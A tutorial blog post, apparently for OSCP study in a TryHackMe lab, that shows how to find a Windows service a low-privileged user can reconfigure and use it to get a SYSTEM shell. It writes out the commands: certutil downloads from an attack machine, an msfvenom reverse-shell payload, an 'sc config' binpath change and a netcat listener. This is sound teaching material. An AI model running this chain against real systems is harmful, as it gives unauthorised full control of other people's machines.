How to Exploit Misconfigured Windows Service Permissions
In this post I will be covering how to identify insecure Windows service permissions when you have a user level shell on a target Windows machine, and how to exploit them to elevate your privileges.

Prerequisites:
- AccessChk (which can be downloaded from here): https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk
- Msfvenom
- Python 3
- Netcat
- An attack machine running a Linux distribution (e.g. Kali) of your choice.
- A Windows virtual machine with Windows Defender disabled that you own or have permission from the owner to attack. If you want to follow along with this post you can use the following TryHackMe room created by Tib3rius: https://tryhackme.com/room/windows10privesc
Setting the scene
For this guide, I already have a shell on a target Windows 10 machine (IPv4 10.10.174.238) running with the permissions of the ‘user’ local account that is a member of the ‘Users’ local group.


I also have a Kali VM (IPv4 10.11.56.9) running which I will be using as my attack box.
Ensuring Windows Defender is disabled
This guide is aimed at helping people who are working towards their OSCP, therefore, bypassing Windows defender will be out of scope for this post. If you have created your own lab environment to follow this guide, make sure that Windows Defender is disabled. You can check whether it’s disabled by running the following command within command prompt:
C:\> sc query windefendWindows Defender is disabled if you can see the ‘STATE’ attribute of the ‘windefend’ service has a corresponding value of ‘STOPPED.’

Enumerating for insecure service permissions
To start enumerating the permissions of the services on the target Windows machine we must transfer the accesschk.exe Microsoft Sysinternals tool from our attack machine (Kali with IPv4 10.11.56.9) to the target Windows machine.
- First, start a python http server to host the accesschk.exe file by running the below command on your attack Linux machine while the current working directory contains accesschk.exe.
$ sudo python3 -m http.server 802. Using your user level shell running on the target Windows machine, type the following certutil command to download the accesschk.exe file from your attack machine’s http server into a directory you have permissions to write to.
C:\PrivEsc>certutil -urlcache -split -f http://10.11.56.9/accesschk.exe accesschk.exe3. Now we have the accesschk.exe Sysinternals tool on the target Windows machine, we can start to look for services that our current user has read and write permissions to.
The below command with the ‘-uwcqv’ parameters will return all services that the specified user has write access to and will output this information in verbose mode while suppressing any errors.
C:\Temp>accesschk.exe /accepteula -uwcqv <username> *In the below screenshot, we can see that the ‘user’ local Windows user account has read and write permissions for the ‘daclsvc’ service as noted by the ‘RW’ characters followed by the service name ‘daclsvc’.

4. Now we know the ‘user’ Windows user has read and write permissions for ‘daclsvc’, we want to check the privilege level that the ‘daclsvc’ service runs as with the following command:
C:\> sc qc <serviceName>After using the sc command to query the configuration information of the ‘daclsvc’ service, we can see that this service runs with System level privileges as indicated by the ‘LocalSystem’ value that corresponds with the ‘SERVICE_START_NAME’ attribute.

Now we know that our ‘user’ local account has read and write permissions to ‘daclsvc’ and that this service runs with System level privileges, we can be confident that ‘daclsvc’ can be used as a privilege escalation vector.
Exploiting the vulnerable service permissions to gain a SYSTEM/Administrator reverse shell
Next our aim is to spawn a reverse shell that runs with Administrator privileges on the target Windows machine.
- First, on the attack box, we must generate a reverse shell executable using msfvenom that will be used as the new binary for the vulnerable ‘daclsvc’ service.
$ msfvenom -p windows/shell_reverse_tcp lhost=<attackMachineIP> lport=<listeningPort> -f exe -o /path/to/output/exe/to/<filename>
2. Next, transfer the reverse shell executable from your attack box to the target machine with whichever method you prefer. I will use the same method as earlier, by starting up a temporary http server that hosts the ‘shell.exe’ file on the attack box and downloading the file onto the target machine using certutil.


3. Now the reverse shell executable is on the target machine, we want to change the configuration of the ‘daclsvc’ service so that ‘BINARY_PATH_NAME’ points to the file path that the ‘shell.exe’ file resides. The aforementioned can be achieved using the ‘sc config’ command on the user level shell.
C:\> sc config <serviceName> binpath="\"C:\file\path\shell.exe\""
4. Now we have successfully changed the binary path for ‘daclsvc’ to point to our reverse shell ‘shell.exe’, we can restart ‘daclsvc’. This will cause our reverse shell to be executed on the target Windows machine and we can use Netcat on the attack box to listen for connection attempts initiated by the reverse shell.
# Starting a netcat listener on the attack box to catch the reverse shell.
$ nc -nvlp <portToListenForRevShellConneciton># Stopping the vulnerable service
C:\> net stop <servicename># Starting the vulnerable service back up.
C:\> net start <servicename>
On restarting the ‘daclsvc’ service, our netcat listener receives a reverse shell with System level privileges from the Windows target machine.


We have now achieved the goal of elevating our privileges via exploiting misconfigured service permissions. I hope this post is useful to some.
